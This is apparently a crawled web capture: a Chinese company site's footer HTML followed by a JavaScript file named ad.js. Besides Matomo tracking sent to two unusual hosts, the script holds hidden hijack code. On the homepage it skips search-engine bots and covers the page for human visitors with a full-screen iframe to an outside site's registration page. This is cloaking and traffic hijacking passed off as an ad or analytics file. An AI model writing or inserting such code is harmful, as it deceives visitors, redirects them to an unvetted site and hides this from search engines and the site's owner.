                <div class="icon"><img src="/templets/default/style/icon_wx.png"></div>
                <div class="li_hover">
                    <div class="img"><img src="/templets/default/style/20240124170127_5511.jpg" alt=""></div>
                </div>
            </a>
        </li>


        <li>
            <a href="">
                <div class="icon"><img src="/templets/default/style/icon_2.png"></div>
            </a>
        </li>
        <li>
            <div class="icon model-backtop"><img src="/templets/default/style/icon_3.png"></div>
        </li>
    </ul>
</div>

<script>
    $(document).ready(function() {
        $(".quickbar_nav li").hover(function () {
            $(this).find(".li_hover").stop(true, false).fadeIn();
        }, function () {
            $(this).find(".li_hover").stop(true, false).fadeOut();
        });
        // 返回顶部
        $(".back-top, .model-backtop, .scrollTop").click("touchstart", function () {
            $("html,body").animate({ scrollTop: '0px' }, 800);
        });

        ////二维码弹出框
        //$('.bottom_nav .WeChat').click(function () {
        //    $('.WeChatModel').show();
        //});
        //$('.WeChatModel .bg').click(function () {
        //    $(this).parent().hide();
        //});

        ////搜索弹出框
        //$('.bottom_nav .b_search').click(function () {
        //    $('.searchModel').stop(false, true).slideToggle();
        //});
    });
</script>


<!-- 手机底部导航 -->
<div class="mol_navbox visible-xs">
    <div class="fotli">
        <a href="tel:13906090165">
            <i>
                <img src="/templets/default/style/ficon1.png">
            </i>
            <p>电话</p>
        </a>
    </div>
    <div class="fotli">
        <i>
            <img src="/templets/default/style/ficon2.png">
        </i>
        <p>微信</p>
        <div class="ewm img fshow">
            <img src="/templets/default/style/20240124170127_5511.jpg">
        </div>
    </div>
    <div class="fotli">
        <a href="">
            <i>
                <img src="/templets/default/style/ficon3.png">
            </i>
            <p>地图</p>
        </a>
    </div>
    <div class="fotli back-top">
        <i>
            <img src="/templets/default/style/ficon4.png">
        </i>
        <p>顶部</p>
    </div>
</div> 
   
   
   
    </div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.daodao1999.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.018j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.018j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
